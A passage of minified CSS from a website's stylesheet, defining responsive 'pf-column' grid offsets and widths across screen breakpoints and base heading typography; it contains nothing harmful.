(max-width:991px){.pf-column[data-offset-touch="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-touch="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-touch="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-touch="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-touch="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-touch="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-touch="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-touch="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-touch="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-touch="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-touch="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-touch="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-touch="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-touch="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-touch="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-touch="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-touch="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-touch="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-touch="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-touch="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-touch="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-touch="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-touch="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-touch="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-touch="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-touch="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-touch]{--pf-col-unit:20%}.pf-column[data-sevenths-touch]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-touch]{--pf-col-unit:12.5%}.pf-column[data-ninths-touch]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-touch]{--pf-col-unit:10%}.pf-column[data-elevenths-touch]{--pf-col-unit:9.0909090909%}.pf-column[data-touch~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px){.pf-column[data-offset-dsmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:992px) and (max-width:1279px){.pf-column[data-offset-dsmall-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dsmall-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dsmall-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dsmall-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dsmall-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dsmall-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dsmall-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dsmall-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dsmall-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dsmall-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dsmall-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dsmall-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dsmall-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dsmall-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dsmall-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dsmall-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dsmall-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dsmall-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dsmall-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dsmall-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dsmall-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dsmall-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dsmall-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dsmall-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dsmall-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dsmall-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dsmall-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dsmall-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dsmall-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dsmall-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dsmall-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dsmall-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dsmall-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px){.pf-column[data-offset-dmedium="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-column[data-offset-dmedium-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dmedium-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dmedium-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dmedium-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dmedium-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dmedium-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dmedium-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dmedium-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dmedium-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dmedium-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dmedium-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dmedium-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dmedium-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dmedium-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dmedium-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dmedium-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dmedium-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dmedium-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dmedium-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dmedium-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dmedium-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dmedium-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dmedium-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dmedium-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dmedium-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dmedium-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dmedium-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dmedium-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dmedium-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dmedium-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dmedium-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dmedium-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dmedium-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px){.pf-column[data-offset-dlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-column[data-offset-dlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px){.pf-column[data-offset-dxlarge="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-column[data-offset-dxlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-dxlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-dxlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-dxlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-dxlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-dxlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-dxlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-dxlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-dxlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-dxlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-dxlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-dxlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-dxlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-dxlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-dxlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-dxlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-dxlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-dxlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-dxlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-dxlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-dxlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-dxlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-dxlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-dxlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-dxlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-dxlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-dxlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-dxlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-dxlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-dxlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-dxlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-dxlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-dxlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}*{-webkit-font-smoothing:antialiased;color:var(--color-default);text-align:var(--text-alignment)}html{font-size:var(--size-default);line-height:1.48}body{color:var(--color-default);font-family:var(--font-default)}img{height:auto;max-width:100%}.h1,.h1-l,.h1-xl,.h2,.h3,.h4,.h5,.h6,[data-fs=h1-l],[data-fs=h1-xl],[data-fs=h1],[data-fs=h2],[data-fs=h3],[data-fs=h4],[data-fs=h5],[data-fs=h6],h1,h2,h3,h4,h5,h6{color:var(--color-heading);font-family:var(--font-headings);font-size:var(--size-heading);font-weight:var(--weight-heading);letter-spacing:var(--letter-spacing-heading);line-height:var(--line-height-heading);margin-bottom:var(--margin-heading);margin-top:var(--margin-heading);--margin-heading:var(--space-xxsmall);--weight-heading:var(--weight-heading--default)}.pf-content-columns .pf-column:not(:last-child) .h1-l:last-child,.pf-content-columns .pf-column:not(:last-child) .h1-xl:last-child,.pf-content-columns .pf-column:not(:last-child) .h1:last-child,.pf-content-columns .pf-column:not(:last-child) .h2:last-child,.pf-content-columns .pf-column:not(:last-child) .h3:last-child,.pf-content-columns .pf-column:not(:last-child) .h4:last-child,.pf-content-columns .pf-column:not(:last-child) .h5:last-child,.pf-content-columns .pf-column:not(:last-child) .h6:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-l]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1-xl]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h1]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h2]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h3]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h4]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h5]:last-child,.pf-content-columns .pf-column:not(:last-child) [data-fs=h6]:last-child,.pf-content-columns .pf-column:not(:last-child) h1:last-child,.pf-content-columns .pf-column:not(:last-child) h2:last-child,.pf-content-columns .pf-column:not(:last-child) h3:last-child,.pf-content-columns .pf-column:not(:last-child) h4:last-child,.pf-content-columns .pf-column:not(:last-child) h5:last-child,.pf-content-columns .pf-column:not(:last-child) h6:last-child{margin-bottom:0}.pf-content-columns .pf-column:first-child .h1-l:first-child,.pf-content-columns .pf-column:first-child .h1-xl:first-child,.pf-content-columns .pf-column:first-child .h1:first-child,.pf-content-columns .pf-column:first-child .h2:first-child,.pf-content-columns .pf-column:first-child .h3:first-child,.pf-content-columns .pf-column:first-child .h4:first-child,.pf-content-columns .pf-column:first-child .h5:first-child,.pf-content-columns .pf-column:first-child .h6:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-l]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1-xl]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h1]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h2]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h3]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h4]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h5]:first-child,.pf-content-columns .pf-column:first-child [data-fs=h6]:first-child,.pf-content-columns .pf-column:first-child h1:first-child,.pf-content-columns .pf-column:first-child h2:first-child,.pf-content-columns .pf-column:first-child h3:first-child,.pf-content-columns .pf-column:first-child h4:first-child,.pf-content-columns .pf-column:first-child h5:first-child,.pf-content-columns .pf-column:first-child h6:first-child{margin-top:0}.h1-l>span.bold,.h1-l>strong,.h1-xl>span.bold,.h1-xl>strong,.h1>span.bold,.h1>strong,.h2>span.bold,.h2>strong,.h3>span.bold,.h3>strong,.h4>span.bold,.h4>strong,.h5>span.bold,.h5>strong,.h6>span.bold,.h6>strong,[data-fs=h1-l]>span.bold,[data-fs=h1-l]>strong,[data-fs=h1-xl]>span.bold,[data-fs=h1-xl]>strong,[data-fs=h1]>span.bold,[data-fs=h1]>strong,[data-fs=h2]>span.bold,[data-fs=h2]>strong,[data-fs=h3]>span.bold,[data-fs=h3]>strong,[data-fs=h4]>span.bold,[data-fs=h4]>strong,[data-fs=h5]>span.bold,[data-fs=h5]>strong,[data-fs=h6]>span.bold,[data-fs=h6]>strong,h1>span.bold,h1>strong,h2>span.bold,h2>strong,h3>span.bold,h3>strong,h4>span.bold,h4>strong,h5>span.bold,h5>strong,h6>span.bold,h6>strong{font-weight:var(--weight-heading--bold)}.h1-l>span,.h1-xl>span,.h1>span,.h2>span,.h3>span,.h4>span,.h5>span,.h6>span,[data-fs=h1-l]>spa